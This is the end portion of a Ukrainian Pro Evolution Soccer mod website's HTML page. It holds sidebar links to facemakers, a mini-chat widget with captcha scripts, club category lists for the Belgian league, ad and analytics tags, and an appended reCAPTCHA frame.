<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>3379</b></div><div class="v_download"><a href="/load/belgium_proximus_league/eupen/o_busquets_pes2017_by_huseyn/929-1-0-14867">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div></div>
<div style="text-align:center;"><span class="pagesBlockuz2"><b class="swchItemA1"><span>1-10</span></b> <a class="swchItem1" href="/load/belgium_proximus_league/eupen/929-2"  onclick="spages('2', this, '2' ); return false;" ><span>11-11</span></a> </span></div><!-- </body> --><!-- </body> --></div><!--/sider_left--><div id="sider_right">
<noindex><nofollow>

<!--U1CLEFTER1Z--><!-- <block543> -->
<div class="block_full">
<div class="block_title"><!-- <bt> -->Face Link Error?<!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> --><center>
<a href="http://www.pes-stars.co.ua/forum/4-56-1#3632"><img src="http://www.pes-stars.co.ua/For_others/1671580508.png" width="190" height="45" title="Face Link Error?" alt="Face Link Error?"></a></div></div>
</div><!--/block_full-->
<!-- </block543> -->

<!-- <block1024> -->
<div class="block_full">
<div class="block_title"><!-- <bt> -->Facemakers<!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> --><center>
<a href="https://www.facebook.com/Andrey_Pol-Facemaker-109476838177027"><img src="http://www.pes-stars.co.ua/1465601.jpg" width="190" height="45" title="Andrey_Pol Facemaker" alt="Andrey_Pol Facemaker"></a>
<a href="https://www.facebook.com/shieka.facemaker"><img src="http://www.pes-stars.co.ua/For_others/Flags/egypt.png" width="190" height="45" title="Prince Shieka Facemaker" alt="Prince Shieka Facemaker"></a>
<a href="https://www.facebook.com/KodigoFacemaker"><img src="http://www.pes-stars.co.ua/For_others/Flags/peru.png" width="190" height="45" title="Kodigo Facemaker" alt="Kodigo Facemaker"></a>
<a href="https://www.facebook.com/profile.php?id=100089800406007"><img src="http://www.pes-stars.co.ua/For_others/Flags/Algeria.png" width="190" height="45" title="HED Facemaker" alt="HED Facemaker"></a>
<a href="https://www.facebook.com/ZSFfacemaker/"><img src="http://www.pes-stars.co.ua/For_others/Flags/Indonesia.png" width="190" height="45" title="ZSF Facemaker" alt="ZSF Facemaker"></a>
<a href="https://www.facebook.com/CapMidoo342001/"><img src="http://www.pes-stars.co.ua/For_others/Flags/Egypt1.png" width="190" height="45" title="African Facemakers" alt="African Facemakers"></a>
<a href="https://www.facebook.com/bukanfacemakerr/"><img src="http://www.pes-stars.co.ua/For_others/Flags/Indonesia1.png" width="190" height="45" title="Bukan Facemaker" alt="Bukan Facemaker"></a>
<a href="https://www.facebook.com/profile.php?id=100075724008282"><img src="http://www.pes-stars.co.ua/For_others/Flags/Peru1.png" width="190" height="45" title="Cr3 Facemaker" alt="Cr3 Facemaker"></a></div></div>
</div><!--/block_full-->
<!-- </block1024> -->

<!-- <block9> -->
<div class="block_full">
<div class="block_title"><!-- <bt> -->Чат<!--</s>--><!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> -->
<div class="bChat"><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?584029094.953905', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 200 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 200);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
<div class="bChat_bottom"><div class="right">
<div class="bChat_butt">


<a class="bC_rel" href="javascript:;" rel="nofollow" onclick="document.querySelector('#mchatIfm2').src = '/mchat/?' + Date.now(); return false;" title="Обновить"></a>
</div>
<div style="width:30px">
<input type="submit" value="OK" class="mchat" id="mchatBtn"><img alt="" style="display:none;" id="mchatAjax" src="/.s/img/fr/ajax3.gif" border="0" width="16"/><img alt="" style="display:none;" id="mchatAjax" src="http://s32.ucoz.net/img/fr/ajax3.gif" border="0" width="16"/></div></div>
<textarea name="mcmessage" class="mchat" id="mchatMsgF" title="Повідомлення" onkeyup="countMessLength(this)" onfocus="countMessLength(this)" style="height:40px;width:100%;resize:none;"></textarea></div><!--/bChat_bottom-->


<table border="0" cellpadding="1" cellspacing="1" width="100%">
<tr><td width="50%"><input id="fCode" class="captcha-answer uf-text uf-captcha" name="code" type="text" placeholder="Відповідь" maxlength="6" ></td><td align="right"><!-- <captcha_renew_html> -->
			<img class="captcha-renew mchat" src="/.s/img/ma/refresh.gif" title="Оновити код безпеки">
			<!-- </captcha_renew_html> --><input type="hidden" name="seckey" value="658577372042186102" >
			<img class="captcha-question mchat" src="/secure/?k=658577372042186102&s=mchat&tm=1770135285" title="Оновити код безпеки" >
			<!-- <captcha_script_html> -->
			<script type="text/javascript">
				function initClick() {
					$(' .captcha-question.mchat,  .captcha-renew.mchat').on('click', function(event) {
						var PARENT = $(this).parent().parent();
						$('img[src^="/secure/"]', PARENT).prop('src', '/secure/?k=658577372042186102&s=mchat&tm=' + Date.now());
						$('input[name=code]', PARENT).val('').focus();
					});
				}

				if (window.jQuery) {
					$(initClick);
				} else {
					// В новой ПУ jQuery находится в бандле, который подгружается в конце body
					// и недоступен в данный момент
					document.addEventListener('DOMContentLoaded', initClick);
				}
			</script>
			<!-- </captcha_script_html> --></td></tr>
</table>




			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script></div>
<!-- </bc> --></div></div>
</div><!--/block_full-->
<!-- </block9> -->




<noindex><nofollow>


</nofollow></noindex>
<a href="http://info.flagcounter.com/DZFq"><img src="http://s06.flagcounter.com/count/DZFq/bg_098005/txt_000000/border_0A0A0A/columns_3/maxflags_42/viewers_0/labels_0/pageviews_0/flags_0/" alt="Flag Counter" border="0"></a>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Справа -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-7281571693186759" data-ad-slot="6746369823" data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><!--/U1CLEFTER1Z-->


</div><!--/sider_right--></div><!--/side_right-->

<div id="side_left">

<!--U1DRIGHTER1Z--><!-- <block1024> -->

<div class="block_full">
<div class="block_title"><!-- <bt> -->Чемпіонати<!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid852">
						<a href="/load/belgium_proximus_league/kortrijk/852" class="catName">Kortrijk</a>  <span class="catNumData" style="unicode-bidi:embed;">[8]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1704">
						<a href="/load/belgium_proximus_league/beerschot_v_a/1704" class="catName">Beerschot V.A.</a>  <span class="catNumData" style="unicode-bidi:embed;">[9]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid929">
						<a href="/load/belgium_proximus_league/eupen/929" class="catNameActive">Eupen</a>  <span class="catNumData" style="unicode-bidi:embed;">[11]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2029">
						<a href="/load/belgium_proximus_league/molenbeek/2029" class="catName">Daring Brussels</a>  <span class="catNumData" style="unicode-bidi:embed;">[7]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2185">
						<a href="/load/belgium_proximus_league/rfc_seraing/2185" class="catName">RFC Seraing</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1073">
						<a href="/load/belgium_proximus_league/waasland_beveren/1073" class="catName">Waasland-Beveren</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1709">
						<a href="/load/belgium_proximus_league/lommel_sk/1709" class="catName">Lommel SK</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2465">
						<a href="/load/belgium_proximus_league/lierse/2465" class="catName">Lierse</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2695">
						<a href="/load/belgium_proximus_league/royal_francs_borains/2695" class="catName">Royal Francs Borains</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2820">
						<a href="/load/belgium_proximus_league/luttich/2820" class="catName">Luttich</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2936">
						<a href="/load/belgium_proximus_league/lokeren_temse/2936" class="catName">Lokeren-Temse</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2970">
						<a href="/load/belgium_proximus_league/patro_eisden/2970" class="catName">Patro Eisden</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr></table><!-- </bc> --></div></div>
</div><!--/block_full-->

<!-- </block1024> -->

<!-- <block6> -->
<div class="block_full">
<div class="block_title"><!-- <bt> -->Статистика сайту<!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> -->
<noindex><nofollow>
<div class="bStat_t">Зараз online</div>

<div class="bStat"><div class="tOnline" id="onl1">Онлайн всього: <b>18</b></div> <div class="gOnline" id="onl2">Гостей: <b>18</b></div> <div class="uOnline" id="onl3">Користувачів: <b>0</b></div></div>
<div class="hr"></div>
<div class="bStat_users"></div>
</nofollow></noindex>
<!-- </bc> --></div></div>
</div><!--/block_full-->
<!-- </block6> -->
<noindex><nofollow><script type="text/javascript">$(document).ready(function(){$('.sliEsq').click(function(){$(this).parent().children('.sliesQ').toggle('slow');return false;});}); </script></nofollow></noindex>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Зліва на головній -->
<ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-7281571693186759"
 data-ad-slot="1075913842"
 data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><!--/U1DRIGHTER1Z--></div>
<!--/side_left-->
<!-- </middle> -->
<!--U1BFOOTER1Z--></div><!--/content_in-->
</div><!--/content_full-->
</div><!--/container_wrap-->
</div><!--/wrap-->
<div id="footer"><div id="footer_in"><div id="footer_ins">
<div id="fLogo"><a href="/" title="На главную"></a></div>
<div id="fText"><p>Адміністрація проекту не несе жодної відповідальності за матеріали, що публікуються.</p><p class="rows2">Дизайн сайту повністю належить адміністратору XENON</p><p class="rows3">pes-stars.co.ua &copy; 2011-2026 <noindex><nofollow><!-- "' --><span class="pbWZ46eV"><a href="https://www.ucoz.net/"><img style="width:80px; height:15px;" src="/.s/img/cp/64.gif" alt="" /></a></span></nofollow></noindex></p></div>
<div class="fStat"><noindex><nofollow></nofollow></noindex></div>
<p style="text-align: left;"><span style="font-size:12px;"><strong><a href="http://www.pes-stars.co.ua/index/privacy-policy/0-7">Політика конфіденційності/Privacy Policy</a></div></div></div><!--/footer-->
<noindex><nofollow>
<script> 
$(window).scroll(function(){ 
if($(window).scrollTop() > "300"){ 
$('#toTop').fadeIn(); 
$('#toDown').hide(); 
}else if($(window).scrollTop() == "0"){ 
$('#toTop').fadeOut(); 
$('#toDown').fadeIn(); 
} 
}); 
$('#toTop').click(function(){ 
$('html, body').animate({scrollTop:0}, 350); 
$('#toDown').fadeIn(); 
}); 
$('#toDown').click(function(){ 
$('html, body').animate({scrollTop:$('body').height()}, 350); 
$('#toDown').fadeOut(); 
}); 
 <script> 
 $("#slideshow").craftyslide(); 
 </script><!--/U1BFOOTER1Z-->
<script src="https://enrilov.info/view.js?sid=878969" async type="text/javascript" charset="UTF-8"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"954f82cf5dc446bd8307beda1feb3cfa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- 0.16382 (s759) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MeNYV5GYM-cjSee6JpCGaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770135288849');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>